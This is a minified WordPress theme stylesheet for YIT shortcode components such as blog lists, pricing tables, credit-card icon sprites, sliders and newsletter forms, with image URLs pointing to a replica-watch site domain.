.yit_shortcodes.recent-post .col-sm-3:nth-child(4n+1){clear:left;}
.blog-section-wrapper ul.blog_posts{list-style:none;padding:0;}
.blog-section-wrapper ul.blog_posts li{margin-bottom:20px;}
.blog-section-wrapper ul.blog_posts li div.blog_post{border:1px solid;padding:3px;min-height:80px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_date{text-align:center;width:40px;height:72px;float:left;padding-top:15px;margin-right:10px;}
ul.blog_posts li div.blog_post .yit_post_date .day,
ul.blog_posts li div.blog_post .yit_post_date .month{display:block;line-height:20px;text-transform:uppercase;color:rgb(255, 255, 255);}
ul.blog_posts li div.blog_post .yit_post_date .day{font-size:24px;padding-bottom:5px;font-weight:700;}
ul.blog_posts li div.blog_post .yit_post_date .month{font-size:15px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_thumbnail{float:left;margin-right:15px;margin-left:-5px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta,
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span{display:block;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title{padding-top:10px;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.title a{text-transform:uppercase;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info a{font-size:12px !important;}
.blog-section-wrapper ul.blog_posts li div.blog_post .yit_post_meta span.info{font-size:12px;margin-top:5px;}
.yit-progress-bar{margin-bottom:15px;}
.yit-progress-bar .progress{position:relative;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.yit-progress-bar .bar-meta{margin-bottom:5px;}
.yit-progress-bar .bar-meta span{font-weight:700;}
.yit-progress-bar .bar-value{display:none;}
.isMobile .yit-progress-bar .bar-value{display:inline-block;}
.yit-progress-bar .progress-bar{position:absolute;top:0px;left:0px;z-index:10;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;width:0%;-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar.text-inside{position:relative;}.yit-progress-bar.text-inside .bar-meta{position:absolute;z-index:30;width:100%;padding:0% 10px;margin-bottom:0px;}
.yit-progress-bar.text-after .bar-meta{margin-top:10px;}
.yit-progress-bar .progress-bar.slow{-webkit-transition:width 3s;-moz-transition:width 3s;transition:width 3s;}
.yit-progress-bar .progress-bar.normal{-webkit-transition:width 2s;-moz-transition:width 2s;transition:width 2s;}
.yit-progress-bar .progress-bar.fast{-webkit-transition:width 1s;-moz-transition:width 1s;transition:width 1s;}
.isMobile .yit-progress-bar .progress-bar{-webkit-transition:none;-moz-transition:none;transition:none;}
.credit_card{width:32px;height:32px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/creditcard.png) no-repeat;display:inline-block;margin-left:5px;}
.credit_card.amazon{background-position:0px 0px;}
.credit_card.amex{background-position:-32px 0px;}
.credit_card.amex_alt{background-position:-64px 0px;}
.credit_card.amex_gold{background-position:-96px 0px;}
.credit_card.amex_green{background-position:-128px 0px;}
.credit_card.amex_silver{background-position:-160px 0px;}
.credit_card.apple{background-position:-192px 0px;}
.credit_card.bank{background-position:-224px 0px;}
.credit_card.cash{background-position:-256px 0px;}
.credit_card.chase{background-position:-288px 0px;}
.credit_card.coupon{background-position:-320px 0px;}
.credit_card.credit{background-position:-352px 0px;}
.credit_card.debit{background-position:-384px 0px;}
.credit_card.discover{background-position:-416px 0px;}
.credit_card.discover_alt{background-position:-448px 0px;}
.credit_card.discover_novus{background-position:-480px 0px;}
.credit_card.echeck{background-position:-512px 0px;}
.credit_card.generic_1{background-position:-544px 0px;}
.credit_card.generic_2{background-position:-576px 0px;}
.credit_card.generic_3{background-position:-608px 0px;}
.credit_card.gift{background-position:-640px 0px;}
.credit_card.gift_alt{background-position:-672px 0px;}
.credit_card.gold{background-position:-704px 0px;}
.credit_card.googleckout{background-position:-736px 0px;}
.credit_card.itunes{background-position:-768px 0px;}
.credit_card.itunes_2{background-position:-800px 0px;}
.credit_card.itunes_3{background-position:-832px 0px;}
.credit_card.mastercard{background-position:-864px 0px;}
.credit_card.mastercard_alt{background-position:-896px 0px;}
.credit_card.mileage{background-position:-928px 0px;}
.credit_card.paypal{background-position:-960px 0px;}
.credit_card.sapphire{background-position:-992px 0px;}
.credit_card.solo{background-position:-1024px 0px;}
.credit_card.visa{background-position:-1056px 0px;}
.credit_card.visa_alt{background-position:-1088px 0px;}
.piechart{display:block;text-align:center;position:relative;margin:0 auto;}
.piechart span{display:inline-block;text-align:center;z-index:2;}
.piechart span i{vertical-align:middle;}
.piechart canvas{position:absolute;top:0px;left:0px;}
.image-styled a.thumb{display:block;max-width:100%;position:relative;width:auto;}
.image-styled .img_frame{background:none repeat scroll 0 0 #FFFFFF;border:4px solid #FFFFFF;border-radius:2px 2px 2px 2px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.3);max-width:100%;position:relative;}
#ie8 .image-styled .img_frame{border:1px solid #cfcfcf;padding:4px;}
.image-styled .img_frame img{display:block;max-width:100%;width:auto;}
.image-styled .img_frame.img_size_fullwidth, .image-styled .img_frame.img_size_fullwidth img{display:block;height:auto;width:auto;}
.img_size_thumbnail{width:150px;}
.img_size_medium{width:300px;}
.img_size_large{width:500px;max-width:500px;}
.overlay{position:absolute;background:rgba(0,0,0,0);z-index:500;height:100%;width:100%;position:absolute;left:0;top:0;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay .zoom{height:100%;width:100%;position:absolute;left:0;top:0;cursor:pointer;z-index:2;-webkit-transition:all linear 0.3s;-moz-transition:all linear 0.3s;transition:all 0.3s;}
.overlay:hover{background:rgba(0,0,0,0.4);}
.overlay:hover .zoom:before{opacity:1;}
.modal-shortcode{display:inline-block;cursor:pointer;}
.modal-shortcode .modal-opener a{display:inline-block;}
.modal-shortcode .modal-opener img{width:100%;max-width:100%;}
.modal-shortcode .modal .modal-dialog{margin-top:100px;}
.modal-shortcode .modal .modal-header{background-color:#f7f7f7;border-top-left-radius:5px;border-top-right-radius:5px;padding-top:20px;}
.modal-shortcode .modal .modal-header a{float:right;padding-top:5px;cursor:pointer;}
.modal-shortcode .modal .modal-header a span.fa:before{font-family:'FontAwesome'!important;}
.yit_post_quote{border-top:2px solid;padding:3px 40px 10px 40px;position:relative;border-bottom:1px solid;}
.yit_post_quote .fa{position:absolute;top:14px;left:0;font-size:20px;}
.yit_post_quote .quote-title{position:absolute;right:0;bottom:-10px;padding-left:15px;margin:0;}
.yit_post_quote .quote-title span{background:#ffffff;padding:0px 0px 0px 10px;font-size:13px;font-weight:400;text-transform:uppercase;}
.counter{text-align:center;}
.counter .number{display:inline;position:relative;line-height:1;font-weight:700;}
.counter p, .counter .text{margin:0;text-transform:uppercase;font-size:20px;font-weight:600;}
.counter .text{margin-top:5px;}
.counter .text.animate, .counter .percent.animate{visibility:hidden;}
.isMobile .counter .text.animate{visibility:visible;-webkit-animation:none !important;-moz-animation:none !important;-o-animation:none !important;animation:none !important;opacity:1 !important;}
.counter .text p{text-align:center;}
.counter .percent{display:inline-block;position:absolute;top:22%;font-size:.2em;font-weight:400;right:-20px;}
.opera .counter .percent{right:15px;}
.counter i{padding-bottom:20px;}
.gecko .counter .percent{right:0.5em;}
.google-map-frame{pointer-events:none;}
.google-map-frame.full-width{padding:0;position:relative;width:1000%;left:-500%;margin-left:50%;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width .inner{}
.google-map-frame .map_info{right:0;left:5%;}
.google-map-frame .container_map_box_info{float:left;}
.google-map-frame{padding:0px 3px 3px 3px;}
.google-map-frame iframe{display:block;}
.google-map-frame.full-width .inner{position:relative;margin-left:auto;margin-right:auto;}
.google-map-frame.full-width iframe{display:block;margin-top:0px;margin-bottom:-4px;padding-bottom:0;}
.google-map-frame.full-width .border{position:relative;}
.google-map-frame .map_info{position:absolute;bottom:12%;left:0;right:5%;pointer-events:none;}
.google-map-frame .container_map_box_info{padding-left:0.9375em;padding-right:0.9375em;float:right;}
.google-map-frame .map_info .row{width:100%;margin:0 auto;max-width:82.5em;}
.google-map-frame .map_box_info{background:rgba(34,34,34,0.7);padding:30px 40px;pointer-events:auto;}
.google-map-frame .map_box_info h4{margin-bottom:0;margin-top:15px;color:#fff;}
.google-map-frame .map_box_info p{margin-bottom:0;line-height:24px;color:#fff;}
.random-numbers{margin:0 auto;margin-bottom:40px;text-align:center;}
.random-numbers i{display:block;}
.random-numbers img{width:104px;height:104px;display:block;margin:0 auto 13px;}
.random-numbers p{line-height:21px;margin-top:0;text-align:center;}
.random-numbers span.number{font-weight:bold;font-size:48px;line-height:58px;margin-bottom:4px;color:#555555;}
.random-numbers span.icon-circle{text-align:center;float:none;margin:0 auto;}
ul.short{list-style-type:none !important;margin:20px 0;padding:0 0 0 20px;}
ul.short li{display:block;margin-bottom:15px;padding:0;position:relative;}
ul.short li:before{margin:0 5px 0 -21px;font-family:'FontAwesome';}
a.btn.animated{position:relative;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;padding:8px 38px 6px;line-height:20px;overflow:hidden;}
a.btn.animated.UtC span,a.btn.animated.LtC span,a.btn.animated.RtC span{display:inline-block;width:100%;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
a.btn.animated:before{position:absolute;display:inline-block;vertical-align:middle;height:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;font-family:FontAwesome;}
a.btn.animated.RtL:before{right:-150px;}
a.btn.animated.RtL:hover:before{right:10px;}
a.btn.animated.LtR:before{left:-150px;}
a.btn.animated.LtR:hover:before{left:10px;}
a.btn.animated.CtR:before{right:50%;opacity:0;}
a.btn.animated.CtR:hover:before{right:10px;opacity:1;}
a.btn.animated.CtL:before{left:50%;opacity:0;}
a.btn.animated.CtL:hover:before{left:10px;opacity:1;}
a.btn.animated.UtC:before{right:50%;top:-150px;margin-right:-9px;}
a.btn.animated.UtC:hover:before{top:0.4em;}
a.btn.animated.UtC:hover span{-webkit-transform:translateY(300%);-moz-transform:translateY(300%);-ms-transform:translateY(300%);transform:translateY(300%);}
a.btn.animated.LtC:before{left:-150px;top:-14px;}
a.btn.animated.LtC:hover:before{left:50%;margin-left:-9px;}
a.btn.animated.LtC:hover span{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);transform:translateX(200%);}
a.btn.animated.RtC:before{right:-150px;top:-14px;}
a.btn.animated.RtC:hover:before{right:50%;margin-right:-9px;}
a.btn.animated.RtC:hover span{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);transform:translateX(-200%);}
ul.tweets-widget{padding-left:0;}
ul.tweets-widget li{list-style:none;}
ul.tweets-widget li:not(:last-child){margin-bottom:45px;}
ul.tweets-widget li .icon-container{float:left;display:block;margin-right:16px;}
ul.tweets-widget li .icon-container i.fa{font-size:25px;}
ul.tweets-widget li .text-container{display:block;}
.price-table{border:1px solid;margin:0 0 20px;max-width:300px;}
.price-table.centered{margin:0 auto 20px;}
.price-table-container{border:6px solid #f7f7f7;}
.price-table div.head{margin:0;}
.price-table div.head h2{margin:0;padding:22px 0;text-align:center;font-size:18px;line-height:10px;}
.price-table div.price{text-align:center;}
.price-table div.price span{display:inline-block;position:relative;}
.price-table div.price span.price{text-align:center;font-size:72px;margin-top:15px;margin-bottom:0px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup, .price-table div.price span.suffix{font-size:30px;}
.price-table div.price span.prefix sup, .price-table div.price span.price-decimal sup{top:-33px;}
.price-table div.price span.suffix{font-weight:bold;}
.price-table div.body ul{margin:0;padding:0;}
.price-table div.body ul li{list-style-type:none;text-align:center;padding:13px 0 13px 0;font-size:15px;border-bottom:1px solid #f7f7f7;}
.price-table div.body ul li:last-of-type{border-bottom:none;padding-bottom:10px;}
.price-table div.button-container{text-align:center;margin-top:8px;margin-bottom:8px;padding:0;}
.price-table div.button-container a.btn-alternative,.price-table div.button-container a.btn-flat{margin:10px 0 20px;}
.share-container .share-text{margin-bottom:10px;}
.socials-container{margin-top:15px;}
.share-modal .share-container{display:none;}
.share-modal .share-button .fa{margin-right:10px;font-size:20px;}
.shortcode.morph-button-inflow-2{position:relative;}
.shortcode.morph-button-inflow-2 > button{padding:0;text-align:left;}
.shortcode.morph-button-inflow-2 > button .fa{margin-right:10px;font-size:20px;}
.shortcode a.socials-text{display:block;margin-bottom:10px;font-size:12px;height:32px;margin-bottom:10px;padding-left:45px;line-height:normal;}
.shortcode.morph-button-inflow > button{line-height:24px;background:transparent;border:0px;}
.shortcode .content-style-social{margin:33px;margin-left:0;padding:5px 1px 1px 10px;background-image:none !important;-webkit-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);-moz-box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);box-shadow:1px 3px 2px rgba(0, 0, 0, 0.2);}
.shortcode .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.shortcode.morph-button-inflow .morph-content{top:8px;z-index:1;position:absolute;}
.cols-3 .pricing_box.price-table{width:33%;margin-bottom:50px;}
.cols-4 .pricing_box.price-table{width:24.8%;font-size:1em;}
.pricing_box.price-table{float:left;max-width:none;border:none;}
.pricing_box.price-table.large{box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.50);z-index:8;position:relative;}
.pricing_box.price-table div.head{height:106px;position:relative;overflow:hidden;}
.pricing_box.price-table div.head span.price{font-size:16px;background:#f2f2f2;text-align:center;height:35px;margin:0;padding:0;position:absolute;bottom:56px;left:0;width:100%;line-height:39px;}
.pricing_box.price-table div.head span.title{font-size:24px;background:#fbfbfb;text-align:center;height:56px;line-height:56px;position:absolute;bottom:0px;left:0;width:100%;}
.pricing_box.price-table.large div.head span.price{bottom:71px;}
.pricing_box.price-table.large div.head span.title{height:71px;line-height:71px;}
.pricing_box.price-table.no-large.left div.head span.price{border-bottom-width:0;border-right-width:0;}
.pricing_box.price-table.no-large.right div.head span.price{border-bottom-width:0;border-left-width:0;}
.pricing_box.price-table.no-large.no-header div.head span.price{border:none;}
.pricing_box.price-table.no-large.left div.head span.title{border-bottom-width:0;border-right-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.right div.head span.title{border-bottom-width:0;border-left-width:0;border-bottom-top:0;}
.pricing_box.price-table.no-large.no-header div.head span.title{border:none;}
.pricing_box.price-table div.body, .pricing_box.price-table.no-large div.head span.price,.pricing_box.price-table.no-large div.head span.title{border:1px solid #f4f4f4;}
.pricing_box.price-table.left div.body{border-right:0;}
.pricing_box.price-table.right div.body{border-left:0;}
.pricing_box.price-table div.body ul li{min-height:50px;}
.pricing_box.price-table div.body ul li:last-of-type{padding-bottom:4px;}
.pricing_box.price-table div.body ul li.alternative-row{background:#fbfbfb;}
.pricing_box.price-table.no-header div.body ul li{text-align:left;padding-left:12px;}
.pricing_box.price-table div.body ul li span.tick{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/tick.png) center center;width:24px;height:25px;display:inline-block;}
.pricing_box.price-table div.button-container{background:#f4f4f4;margin-top:0;z-index:-1;min-height:86px;}
.pricing_box.price-table div.button-container a{margin-top:25px;margin-bottom:21px;}
.pricing_box.price-table.large div.button-container{background:#ffffff;border:none;z-index:0;min-height:88px;}
.pricing_box.price-table.large div.button-container a{margin-top:30px;margin-bottom:26px;}
#primary .testimonials-slider ul.testimonial-content .thumbnail{display:none;}
#primary .testimonials-slider{border-right:0px;border-left:0px;border-width:1px;padding:0px;min-height:135px;}
#primary .testimonials-slider.no-border{border:0px;}
#primary .testimonials-slider ul.testimonial-content{padding-top:0px;margin:0px;padding-left:0px;}
#primary .testimonials-slider ul.testimonial-content li blockquote{border-left:0px;margin-left:42px;border-left:0px;}
.testimonials-slider ul.testimonial-content li blockquote p{display:inline-block;position:relative;padding-left:20px;quotes:"\201C""\201C""\201C""\201C";font-size:14px !important;line-height:22px !important;}
.testimonials-slider ul.testimonial-content li blockquote p:before{content:'“';position:absolute;top:17px;width:150px;height:50px;vertical-align:middle;left:-40px;display:block;}
#primary .testimonials-slider ul.testimonial-content li p.meta{margin-left:60px;padding:0px;}
#primary .testimonials-slider ul.testimonial-content li p.meta, #primary .testimonials-slider ul.testimonial-content li p.meta span{font-size:16px;background:none;}
#primary .testimonials-slider ul.testimonial-content li p.meta span.name{cursor:default;}
#primary .testimonials-slider ul.testimonial-content div.owl-next{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;float:right;font-size:15px;}
#primary .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border-width:1px;border-style:solid;text-indent:0px;border-radius:50%;text-align:center;font-size:15px;float:left;margin-right:2px;}
#primary ul.testimonial-content .owl-item li.item{width:100%;}
#primary .testimonials-slider .owl-controls{width:auto;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
#primary .owl-prev i.fa.fa-angle-left,
#primary .owl-next i.fa.fa-angle-right{font-size:18px;}
#primary .owl-prev i.fa.fa-angle-left{margin-right:2px}
#primary .owl-next i.fa.fa-angle-right{margin-left:2px}
#primary .testimonials-slider .owl-controls{top:auto;bottom:0px;}
.ie9 #primary .testimonial-text .owl-item li{width:98%;}
.slider.parallax{width:100%;padding:0;}
.boxed-layout .slider.parallax{width:auto;margin-left:-15px;margin-right:-15px;}
.slider.parallax > div.slider-parallax-item:first-of-type{display:block;}
.slider.parallax > div.slider-parallax-item{display:none;}
#primary .parallaxeos_outer .testimonials-slider{border:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p:before{display:none;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content a{border:none;text-align:center;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta{text-align:center;display:block;margin-left:0px;font-size:18px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li p.meta span{float:none;font-size:20px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{font-size:18px;line-height:1.6em;}
.parallaxeos_outer .testimonials-slider ul.testimonial-content li blockquote p{display:block;position:relative;padding-left:0px;quotes:"\201C""\201C""\201C""\201C";text-align:center;}
.parallaxeos_outer .testimonials-slider .owl-page{border-radius:50%;background-color:#a5a5a5;height:10px;width:10px;display:inline-block;margin-right:3px;}
.parallaxeos_outer .testimonials-slider .owl-page.active{background:#fff;}
.parallaxeos_outer .testimonials-slider .owl-pagination{margin-top:-30px;}
#primary .parallaxeos_outer .testimonials-slider .owl-controls{width:100%;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next{background:none;border:3px solid;width:56px;height:56px;text-indent:0px;border-radius:50%;position:absolute;right:0;z-index:4;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-next i,
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev i{font-size:50px;}
#primary .parallaxeos_outer .testimonials-slider ul.testimonial-content div.owl-prev{background:none;border:2px solid;text-indent:0px;border-radius:50%;text-align:center;width:56px;height:56px;position:absolute;left:0;z-index:4;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{position:static;margin-top:50px;}
#primary .parallaxeos_container .testimonials-slider .owl-controls{width:100%;position:absolute;height:56px;top:0;bottom:0;margin:auto;}
#primary .testimonials-slider .owl-controls{width:auto;}
.testimonials-slider .owl-controls{position:absolute;right:0;top:-25px;width:47px;}
.testimonials-slider .owl-controls .owl-prev, .testimonial-widget .owl-controls .owl-prev{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) left top no-repeat;margin-right:0px;width:23px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.testimonials-slider .owl-controls .owl-next, .testimonial-widget .owl-controls .owl-next{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) left bottom no-repeat;width:24px;height:24px;z-index:1;cursor:pointer;display:inline-block;text-indent:-9000px;}
.call-to-action-two{width:100%;display:block;border:1px solid;position:relative;}
.call-to-action-two .call-to-action-two-container{border:6px solid #f7f7f7;width:100%;height:100%;display:table;}
.call-to-action-two .call-to-action-two-container div.incipit{display:table-cell;vertical-align:middle;}
.call-to-action-two .call-to-action-two-container div.incipit span{vertical-align:middle;display:block;padding:0 20px;}
.call-to-action-two .call-to-action-two-container div.call-btn{position:relative;display:table-cell;}
div.call-btn-arrow{border-bottom:12px solid rgba(0, 0, 0, 0);border-top:12px dashed rgba(0, 0, 0, 0);border-left:12px solid;border-width:12px;content:" ";height:0;position:absolute;top:50%;width:0;margin-top:-11px;}
.call-to-action-two .call-to-action-two-container div.call-btn a.btn-alternative{border:0 none;display:block;font-size:inherit;height:100%;margin-bottom:-7px;margin-right:-7px;margin-top:-7px;padding:20px 50px;text-align:center;}
.call-three{width:100%;display:block;border:1px solid;text-align:center;}
.call-three .newsletter-cta-form-container{width:100%;border:6px solid #f7f7f7;}
.call-three .newsletter-call3{position:relative;padding-bottom:22px;}
.call-three .newsletter-call3 form{vertical-align:middle;margin-top:5px;margin-bottom:20px;width:100%;}
.call-three .newsletter-call3 form fieldset{width:100%;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-title{margin-top:15px;display:block;}
.call-three .newsletter-cta-form-container .text span.newsletter-cta-incipit{margin-top:5px;display:block;}
.call-three .newsletter-cta-form-container ul{margin-left:0;width:100%;padding-left:35px;padding-right:35px;}
.call-three .newsletter-cta-form-container li{list-style:none;float:left;}
.call-three .newsletter-cta-form-container li label{display:none;}
.call-three .newsletter-cta-form-container li:first-child{position:relative;width:80%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:19%;margin-left:1%;}
.call-three .newsletter-cta-form-container input{height:51px;}
.call-three .newsletter-cta-form-container input.email-field{width:100%;padding-left:58px;font-size:14px;}
.call-three .newsletter-cta-form-container input[type="submit"]{width:100%;padding:0;border:1px solid;font-size:14px !important;}
.call-three .newsletter-call3 span.mail-icon-shortcode{position:absolute;top:4px;left:10px;font-size:41px;}
.newsletter_form_email input.email-field{border:1px solid;border-radius:0;-webkit-appearance:none;}
.toggle{border:1px solid;margin-bottom:18px;padding:12px 40px 12px 20px;position:relative;}
.toggle .toggle-title h4{padding:0;margin:0;font-size:14px;font-family:'Source Sans Pro', sans-serif;color:#686868;font-style:normal;font-weight:400;text-align:left;text-transform:uppercase;cursor:pointer;padding-left:25px;}
.toggle .toggle-title span.fa.fa-plus.closed:before,
.toggle .toggle-title span.fa.fa-minus.opened:before{font-family:'EntypoRegular';font-weight:normal;line-height:0;}
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened{position:absolute;top:0;bottom:0;left:0;padding:0px 7px;border-right:1px solid;font-size:40px;cursor:pointer;}
.content-tab{padding-left:25px;padding-top:20px;}
.toggle .toggle-title span.fa.fa-plus.closed:before{content:'\2795';}
.toggle .toggle-title span.fa.fa-minus.opened:before{content:'\2796';}
.section-background-outer{position:absolute;width:1000%;left:-500%;margin-left:50%;clear:both;}
.section-background{display:block;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;background-position:50% 0%;}
.banner-container{border:1px solid #d3d3d3;padding:2px;}
.banner-image{width:100%;display:table;background-position:top center;-webkit-transition:background-size 0.6s ease;-moz-transition:background-size 0.6s ease;transition:background-size 0.6s ease;cursor:pointer;position:relative;}
.banner-image:hover{}
.banner-image .banner-image-content{display:table-cell;vertical-align:middle;text-align:center;position:relative;}
.banner-image-slogan-wrapper{position:absolute;width:100%;display:block;left:0;z-index:10;padding:10px;pointer-events:none;}
.banner-image-slogan-wrapper.top{top:10px;}
.banner-image-slogan-wrapper.bottom{bottom:10px;}
.banner-image-slogan-wrapper.left{text-align:left;padding-left:16px;}
.banner-image-slogan-wrapper.right{text-align:right;padding-right:10px;}
.banner-image .banner-image-slogan{font-size:32px;line-height:1em;display:block;margin-bottom:5px;letter-spacing:4px;}
.banner-image .banner-image-subslogan{font-size:24px;display:block;line-height:1em;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;margin-bottom:5px;}
.banner-image-slogan-wrapper.left .banner-image-subslogan{margin-left:-2px;}
.banner-image-slogan-wrapper.right .banner-image-subslogan{margin-right:6px;}
.banner-image .button{margin-top:15px;display:inline-block;border-width:1px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image-background{display:block;position:absolute;width:100%;height:100%;z-index:1;top:0px;left:0px;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.banner-image:hover .banner-image-background{opacity:1;}
.images-slider-sc{position:relative;overflow:hidden;}
.images-slider-sc ul.slides{padding:0;list-style:none;}
.images-slider-sc ul.slides:after, .images-slider-sc ul.slides:before{content:'';display:table;}
.images-slider-sc ul.slides:after{clear:both;}
.images-slider-sc .flex-direction-nav{list-style:none;padding:0;margin:0;}
.images-slider-sc .flex-direction-nav li{position:absolute;top:0;bottom:0;padding:0;margin:0;width:50px;background-color:rgba(255,255,255,0.8);}
.images-slider-sc .flex-direction-nav li:first-child{left:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:first-child{left:0;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li:last-child{right:-50px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc:hover .flex-direction-nav li:last-child{right:0px;transition:all 0.5s;-webkit-transition:all 0.5s;}
.images-slider-sc .flex-direction-nav li a{position:absolute;top:45%;width:35px;height:35px;border:2px solid;border-radius:50%;padding:9px;text-align:center;opacity:1;margin:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.images-slider-sc .flex-direction-nav li a:before{font-family:'FontAwesome';font-size:24px;}
.images-slider-sc .flex-direction-nav li a.flex-prev{left:7px;}
.images-slider-sc .flex-direction-nav li a.flex-prev:before{content:'\f104';padding-right:2px;}
.images-slider-sc .flex-direction-nav li a.flex-next{right:7px;}
.images-slider-sc .flex-direction-nav li a.flex-next:before{content:'\f105';padding-left:2px;}
.sitemap ul{list-style:none;padding:0;}
.sitemap li{margin-bottom:10px;}
.sitemap h2 a{text-transform:uppercase !important;font-size:18px;font-weight:bold;}
.features-tab-container .features-tab-wrapper .features-tab-content h4{font-weight:normal !important;}
.newsletter-section.newsletter-shortcode .newsletter-form-title,
.newsletter-section.newsletter-shortcode .newsletter-form-description{display:block;}
.newsletter-section.newsletter-shortcode .newsletter-form-description{margin-top:15px;}
.newsletter-section.newsletter-shortcode form fieldset ul{list-style:none;padding:0;}
.newsletter-section.newsletter-shortcode form fieldset ul li{display:inline-block;float:left;}
.newsletter-section.newsletter-shortcode form fieldset ul li:first-child{width:80%;padding-right:10px;}
.newsletter-section.newsletter-shortcode form fieldset ul li:nth-child(2){width:20%;}
.newsletter-section.newsletter-shortcode form fieldset ul li label{display:none;}
.newsletter-section.newsletter-shortcode form fieldset ul li input{height:51px;width:100%;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email{position:relative;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email input{padding-left:55px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode{position:absolute;top:0;left:10px;height:51px;display:table;vertical-align:middle;font-size:40px;}
.newsletter-section.newsletter-shortcode form fieldset ul li .newsletter_form_email .mail-icon-shortcode:before{display:table-cell;vertical-align:middle;}
.newsletter-section.newsletter-shortcode form fieldset ul li input[type="submit"]{border:1px solid;}
.featured-column{width:100%;background-repeat:no-repeat;background-position:right bottom;padding-right:100px;border-right:1px solid #ccc;margin-bottom:10px;margin-top:10px;}
.featured-column h5{margin-bottom:7px;}
.featured-column h5, .featured-column h2{line-height:1em;padding:0px;margin-top:0;}
.featured-column h3{margin-top:10px;margin-bottom:20px;}
.featured-column.last{border-right:0px;margin-left:15px;}
.logos-slider.wrapper h3{margin-bottom:0px;}
.vc_col-sm-4 .featured-column.first{margin-left:0px;}
.vc_col-sm-4 .featured-column.last{border-right:0px;margin-left:0px;}
.logos-slider .nav{width:auto !important;float:right;}
.logos-slider .nav a{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
.logos-slider .nav a.prev, .logos-slider .nav a.next{border:1px solid;border-radius:50%;width:25px;height:25px;text-align:center;padding-top:2px;font-size:14px;display:block;}
.logos-slider .nav a span.fa{margin-right:0;}
.logos-slider.wrapper{position:relative;overflow:hidden;padding-top:25px;}
.logos-slider.wrapper h3{margin-top:0;text-align:center;}
.logos-slider .list_carousel ul.logo-list,
#copyright .centered .logos-slider .list_carousel ul.logo-list{margin:0 auto;display:inline-block;}
.logos-slider .list_carousel{padding:30px 0;}
.logos-slider .list_carousel ul.logo-list li{margin:0 14px 10px;}
.logos-slider .list_carousel ul.logos-slides li{float:none;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper img{width:auto;margin:0 auto;float:left;z-index:1;}
.logos-slider .list_carousel ul.logos-slides li .bwWrapper canvas{z-index:2;}.wpb_widgetised_column .widget, .sidebar .widget{margin-bottom:50px;}
.widget h3{margin-bottom:20px;}
#header-row .header-wrapper div.header-row-right .widget.widget_text{border-left:1px solid;padding:0px 10px;}
#header-row .widget_text .alignleft{padding:0px;margin:0;}
